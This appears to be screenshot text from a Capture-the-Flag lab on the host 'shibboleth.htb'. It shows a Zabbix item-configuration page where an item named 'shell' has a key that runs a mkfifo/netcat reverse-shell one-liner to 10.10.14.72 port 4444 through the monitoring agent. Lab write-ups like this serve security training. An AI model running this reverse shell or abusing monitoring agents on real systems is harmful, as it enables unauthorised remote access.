 ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Help
User settings
Sign out
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 18 Items 136 Triggers 59 Graphs 28 Discovery rules 3 Web scenarios
Item Preprocessing
* Name shell
Type Zabbix agent
* Key em.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.72 4444 >/tmp/f Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Show value As is
New application
Applications -None-
CPU
Disk cdrom
Disk cdrw
Disk dvd
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Populates host inventory field -None-
Description